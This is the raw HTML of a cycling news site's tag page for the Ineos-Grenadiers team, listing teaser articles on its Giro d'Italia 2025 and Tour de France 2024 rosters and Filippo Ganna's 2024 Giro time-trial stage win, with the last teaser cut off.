

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roadcycling.com/tags/ineos-grenadiers
body_size: 69556
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - Ineos-Grenadiers" href="https://roadcycling.com/taxonomy/term/1355/feed" />
<meta about="/tags/ineos-grenadiers" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Ineos-Grenadiers" />
<link rel="shortcut icon" href="https://roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://roadcycling.com/tags/ineos-grenadiers" />
<link rel="shortlink" href="https://roadcycling.com/taxonomy/term/1355" />
  <title>Ineos-Grenadiers | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_3E_lU9AW-mJkoPj8ifdrJRdVNalgk9Sqp_MnsaMH6Ps.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"b2q5mFql87khyiwSa-duzt1Ix_dtkzWLr8yG_IdF-AU","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/tags\/ineos-grenadiers":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-1355 section-tags" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/tags/ineos-grenadiers" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-UgoDiIpslG8cO8FAYeRw9dN7yBLY5Di3MvkRcEfUqM0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Ineos-Grenadiers</h1>
                                          


<div class="term-listing-heading"><div id="taxonomy-term-1355" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6826 node node-article node-promoted node-teaser clearfix" about="/news-results/team-ineos-grenadiers-announces-line-giro-d%E2%80%99italia-2025" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/team-ineos-grenadiers-announces-line-giro-d%E2%80%99italia-2025">Team Ineos-Grenadiers Announces Line-Up for Giro d’Italia 2025</a></h2>
            <span property="dc:title" content="Team Ineos-Grenadiers Announces Line-Up for Giro d’Italia 2025" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">05/4/2025</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/egan-bernal-ineos-grenadiers-Giro-dItalia-2025_C_ASO.jpg?itok=07uh1CfR"><a href="/news-results/team-ineos-grenadiers-announces-line-giro-d%E2%80%99italia-2025"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/egan-bernal-ineos-grenadiers-Giro-dItalia-2025_C_ASO.jpg?itok=07uh1CfR" width="230" height="165" alt="Egan Bernal and Thymen Arensman will lead Ineos-Grenadiers in Giro d&#039;Italia 2025" title="Egan Bernal and Thymen Arensman will lead Ineos-Grenadiers in Giro d&#039;Italia 2025 | A.S.O." /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Team Ineos-Grenadiers Announces Line-Up for Giro d’Italia 2025 </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Team Ineos-Grenadiers has announced its roster for this year’s Giro d’Italia</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Team Ineos-Grenadiers has announced its roster for this year’s Giro d’Italia</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2025-giro-ditalia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2025 Giro d&#039;Italia</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/giro-ditalia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Giro d&#039;Italia</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-ineos-grenadiers" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Ineos-Grenadiers</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/ineos-grenadiers" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Ineos-Grenadiers</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/line" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">line-up</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/roster" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">roster</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-bba4dfa7f0fbba87802547843b5176ee">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">12/03/2012</span>    
          <a href="/2012-Tirreno-Adriatico-Results---Stage-6">2012 Tirreno-Adriatico Results - Stage 6</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">10/05/2003</span>    
          <a href="/news-results/giro-ditalia-results-stage-1-0">Giro d&#039;Italia Results - Stage 1</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">11/07/2024</span>    
          <a href="/news-results/biniam-girmay-wins-stage-12-tour-de-france-2024">Biniam Girmay Wins Stage 12 of Tour de France 2024</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">18/02/2008</span>    
          <a href="/Backstedt_heads_to_Girona">Backstedt heads to Girona</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">30/08/2022</span>    
          <a href="/news-results/2022-la-vuelta-espana-preview-and-predictions">2022 La Vuelta a Espana Preview and Predictions</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6826">sign up</a> or <a href="/user/login?destination=node/6826%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6723 node node-article node-promoted node-teaser clearfix" about="/news-results/team-ineos-grenadiers-reveals-squad-tour-de-france-2024" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/team-ineos-grenadiers-reveals-squad-tour-de-france-2024">Team Ineos-Grenadiers Reveals Squad for Tour de France 2024</a></h2>
            <span property="dc:title" content="Team Ineos-Grenadiers Reveals Squad for Tour de France 2024" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">06/29/2024</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/egan-bernal-carlos-rodriguez-ineos-grenadiers-presentation-florence-tour-de-france-2024_C_ASO.jpg?itok=rmozUItM"><a href="/news-results/team-ineos-grenadiers-reveals-squad-tour-de-france-2024"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/egan-bernal-carlos-rodriguez-ineos-grenadiers-presentation-florence-tour-de-france-2024_C_ASO.jpg?itok=rmozUItM" width="230" height="165" alt="Egan Bernal and Carlos Rodriguez will lead Ineos-Grenadiers in Tour de France 2024" title="Egan Bernal and other riders in the Ineos-Grenadiers line-up are ready for Tour de France 2024 | A.S.O. " /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/ineos-grenadiers-team-presentation-florence-tour-de-france-2024_C_ASO.jpg?itok=vgZY1fq6"><a href="/news-results/team-ineos-grenadiers-reveals-squad-tour-de-france-2024"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/ineos-grenadiers-team-presentation-florence-tour-de-france-2024_C_ASO.jpg?itok=vgZY1fq6" width="230" height="165" alt="Team Ineos-Grenadiers for Tour de France 2024" title=" | A.S.O. " /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/tom-pidcock-ineos-grenadiers-team-presentation-florence-tour-de-france-2024_C_ASO.jpg?itok=xpzzpU_V"><a href="/news-results/team-ineos-grenadiers-reveals-squad-tour-de-france-2024"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/tom-pidcock-ineos-grenadiers-team-presentation-florence-tour-de-france-2024_C_ASO.jpg?itok=xpzzpU_V" width="230" height="165" alt="Thomas Pidcock at the Tour de France team presentation in Florence" title="Tom Pidcock is also part of the Ineos-Grenadiers team for Tour de France 2024 | A.S.O. " /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Team Ineos-Grenadiers Reveals Squad for Tour de France 2024 </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">British team Ineos-Grenadiers has announced its roster for Tour de France 2024. While being led by both Carlos Rodriguez and Egan Bernal, the team will also feature former Tour de France Champion Geraint Thomas</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">British team Ineos-Grenadiers has announced its roster for Tour de France 2024. While being led by both Carlos Rodriguez and Egan Bernal, the team will also feature former Tour de France Champion Geraint Thomas</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2024-tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2024 Tour de France</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tour de France</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/ineos-grenadiers" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Ineos-Grenadiers</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-ineos-grenadiers" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Ineos-Grenadiers</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/carlos-rodriguez" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Carlos Rodriguez</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/egan-bernal" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Egan Bernal</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/line" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">line-up</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/roster" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">roster</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-b12ad5dd32781e9454393641ab24490f">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">12/03/2012</span>    
          <a href="/2012-Tirreno-Adriatico-Results---Stage-6">2012 Tirreno-Adriatico Results - Stage 6</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">10/05/2003</span>    
          <a href="/news-results/giro-ditalia-results-stage-1-0">Giro d&#039;Italia Results - Stage 1</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">11/07/2024</span>    
          <a href="/news-results/biniam-girmay-wins-stage-12-tour-de-france-2024">Biniam Girmay Wins Stage 12 of Tour de France 2024</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">18/02/2008</span>    
          <a href="/Backstedt_heads_to_Girona">Backstedt heads to Girona</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">30/08/2022</span>    
          <a href="/news-results/2022-la-vuelta-espana-preview-and-predictions">2022 La Vuelta a Espana Preview and Predictions</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6723">sign up</a> or <a href="/user/login?destination=node/6723%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6696 node node-article node-promoted node-teaser clearfix" about="/news-results/ganna-wins-stage-14-time-trial-giro-d%E2%80%99italia" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/ganna-wins-stage-14-time-trial-giro-d%E2%80%99italia">Ganna Wins Stage 14 Time Trial at Giro d’Italia</a></h2>
            <span property="dc:title" content="Ganna Wins Stage 14 Time Trial at Giro d’Italia" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">05/18/2024</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/filippo-ganna-podium-winner-stage-14-giro-d-italia-2024_C_RCS-Sport_LaPresse.jpg?itok=tP2o01_n"><a href="/news-results/ganna-wins-stage-14-time-trial-giro-d%E2%80%99italia"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/filippo-ganna-podium-winner-stage-14-giro-d-italia-2024_C_RCS-Sport_LaPresse.jpg?itok=tP2o01_n" width="230" height="165" alt="Filippo Ganna with champagne on the podium as winner of stage 14 of Giro d&#039;Italia 2024 for Ineos-Grenadiers" title="Filippo Ganna celebrates his stage 14 victory on the Giro d&#039;Italia podium near Lake Garda | RCS Sport - LaPresse" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/cyclist-time-trial-stage-14-giro-d-italia-2024_C_RCS-Sport_LaPresse.jpg?itok=AvWr6pyp"><a href="/news-results/ganna-wins-stage-14-time-trial-giro-d%E2%80%99italia"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/cyclist-time-trial-stage-14-giro-d-italia-2024_C_RCS-Sport_LaPresse.jpg?itok=AvWr6pyp" width="230" height="165" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/filippo-ganna-congratulated-stage-14-giro-d-italia-2024_C_RCS-Sport_LaPresse.jpg?itok=ESdbOiRp"><a href="/news-results/ganna-wins-stage-14-time-trial-giro-d%E2%80%99italia"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/filippo-ganna-congratulated-stage-14-giro-d-italia-2024_C_RCS-Sport_LaPresse.jpg?itok=ESdbOiRp" width="230" height="165" alt="Filippo Ganna" title="Filippo Ganna | RCS Sport - LaPresse" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/filippo-ganna-time-trial-stage-14-giro-d-italia-2024_C_RCS-Sport_LaPresse.jpg?itok=GbgrMCId"><a href="/news-results/ganna-wins-stage-14-time-trial-giro-d%E2%80%99italia"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/filippo-ganna-time-trial-stage-14-giro-d-italia-2024_C_RCS-Sport_LaPresse.jpg?itok=GbgrMCId" width="230" height="165" alt="Filippo Ganna on his time trial bike for Ineos-Grenadiers" title="Filippo Ganna on his way to victory in the stage 14 time trial of Giro d&#039;Italia 2024 | RCS Sport - LaPresse" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/tadej-pogacar-podium-stage-14-giro-d-italia-2024_C_RCS-Sport_LaPresse.jpg?itok=BtqF93gF"><a href="/news-results/ganna-wins-stage-14-time-trial-giro-d%E2%80%99italia"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/tadej-pogacar-podium-stage-14-giro-d-italia-2024_C_RCS-Sport_LaPresse.jpg?itok=BtqF93gF" width="230" height="165" alt="Tadej Pogacar in pink on the Giro d&#039;Italia podium" title="Tadej Pogacar wearing the pink jersey on the Giro podium | RCS Sport - LaPresse" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Ganna Wins Stage 14 Time Trial at Giro d’Italia </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Filippo Ganna has powered to victory in the stage 14 individual time trial at Giro d’Italia 2024; Tadej Pogacar (UAE Team Emirates) remains General Classification leader ahead of Geraint Thomas (Ineos-Grenadiers) and Daniel Martinez (Bora-Hansgrohe)</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
